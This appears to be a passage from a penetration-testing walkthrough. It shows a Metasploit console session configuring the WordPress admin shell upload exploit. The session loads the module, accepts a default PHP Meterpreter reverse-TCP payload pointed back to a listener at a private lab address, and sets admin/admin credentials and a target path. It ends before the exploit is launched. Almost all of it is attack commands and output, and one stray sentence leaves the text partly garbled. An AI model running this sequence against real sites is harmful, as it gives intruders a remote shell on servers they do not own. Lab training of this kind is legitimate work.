 msf > search wp_admin
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, http, socks4, socks5, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.138.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
and payload set this can then executed by running:
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI secret
TARGETURI => secret